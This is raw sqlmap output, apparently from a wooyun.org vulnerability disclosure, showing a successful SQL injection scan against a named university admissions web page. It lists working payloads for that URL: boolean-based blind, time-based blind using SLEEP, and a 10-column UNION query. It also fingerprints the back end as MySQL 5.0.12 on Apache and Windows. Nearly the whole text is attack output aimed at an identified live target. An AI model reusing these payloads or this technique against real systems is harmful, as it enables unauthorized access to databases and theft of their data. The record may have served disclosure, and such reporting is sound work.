 [19:24:02] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection point(s) with a total of 53 HTTP(s) re
quests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://zsjy.nuc.edu.cn:9096/zsw/index.php/Index/newsinfo/id/144' AN
D 3327=3327 AND 'LasT'='LasT/kid/8/name/%E6%8B%9B%E7%94%9F%E5%8A%A8%E6%80%81
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://zsjy.nuc.edu.cn:9096/zsw/index.php/Index/newsinfo/id/144' AN
D (SELECT * FROM (SELECT(SLEEP(5)))jaIo) AND 'JHcV'='JHcV/kid/8/name/%E6%8B%9B%E
7%94%9F%E5%8A%A8%E6%80%81
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: http://zsjy.nuc.edu.cn:9096/zsw/index.php/Index/newsinfo/id/144' UN
ION ALL SELECT CONCAT(0x7178627671,0x76476b65535555777754766d455a64504f4f5249576
3476a616e67737a7869504f44626c43456855,0x717a7a6271),NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL-- -/kid/8/name/%E6%8B%9B%E7%94%9F%E5%8A%A8%E6%80%81
---
[19:24:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.6
back-end DBMS: MySQL 5.0.12
www.wooyun.org